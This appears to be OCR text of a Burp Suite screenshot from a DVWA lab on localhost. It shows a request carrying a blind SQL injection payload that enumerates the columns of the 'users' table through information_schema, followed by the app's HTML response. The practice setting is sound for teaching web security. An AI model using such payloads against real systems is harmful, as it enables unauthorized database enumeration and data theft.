 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 145
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php
12 Cookie: security=high; PHPSESSID=btgnqtlerkg77ibmrvkmcdshkn
13 Upgrade-Insecure-Requests: 1
14
15 id=1' and (select count(column_name) from information_schema.columns where table_schema=database()
and table_name=0x7573657273)=8 #&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Blind SQL Injection Cookie Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Developmer
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/source.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 </head>
28
29 <body>
30
31 <div id="container">
32
33 Cookie ID set!<br />
<br />
<br />
<script>
window.opener.location.reload(true);
</script>
34 <form action="#" method="POST">
35 <input type="text" size="15" name="id">
36 <input type="submit" name="Submit" value="Submit">
37 </form>
38 <hr />
39 <br />
40
41 <button onclick="self.close();">
Close
</button>
42
43 </div>
44
45 </body>
? Search... 0 matches
Done 1,221 bytes | 0 millis